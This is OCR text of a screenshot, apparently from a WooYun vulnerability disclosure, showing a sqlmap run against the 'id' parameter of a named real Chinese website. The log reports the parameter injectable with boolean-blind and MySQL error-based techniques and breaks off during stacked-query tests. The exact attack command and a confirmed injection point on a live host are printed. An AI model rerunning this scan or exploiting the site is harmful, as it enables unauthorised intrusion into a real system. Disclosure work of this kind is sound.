 管理员: sqlmap
C:\Python27\sqlmap1>sqlmap.py -u "http://www.scient.com.cn/news/news.php?id=175"
{1.0-dev-nongit-20151027}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:10:20
[13:10:21] [INFO] testing connection to the target URL
[13:10:21] [INFO] testing if the target URL is stable. Delay can take up to a se
cond
[13:10:22] [INFO] target URL is stable
[13:10:22] [INFO] testing if GET parameter 'id' is dynamic
[13:10:22] [INFO] confirming that GET parameter 'id' is dynamic
[13:10:22] [WARNING] GET parameter 'id' does not appear dynamic
[13:10:22] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'MySQL')
[13:10:22] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vu
lnerable to XSS attacks
[13:10:22] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y
[13:10:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:10:24] [WARNING] reflective value(s) found and filtering out
[13:10:25] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable
[13:10:25] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[13:10:25] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, H
AVING, ORDER BY or GROUP BY clause' injectable
[13:10:25] [INFO] testing 'MySQL inline queries'
[13:10:25] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[13:10:25] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..................
[13:10:28] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT)'
[13:10:28] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[13:10:28] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[13:10:29] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment
)'
[13:10:29] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
www.wooyun.org